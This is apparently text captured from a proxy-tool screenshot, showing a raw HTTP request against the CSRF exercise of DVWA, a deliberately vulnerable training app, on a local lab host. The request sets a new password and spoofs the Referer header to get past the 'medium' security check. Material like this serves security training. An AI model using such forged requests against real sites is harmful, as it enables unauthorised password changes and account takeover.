 美化 Raw Hex \n
1 GET /dvwa/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change HTTP/1.1
2 Host: 192.168.56.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://127.0.0.1/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=uts156ed349ehq7ighc4d1uon5; security=medium
10 Connection: close
11
12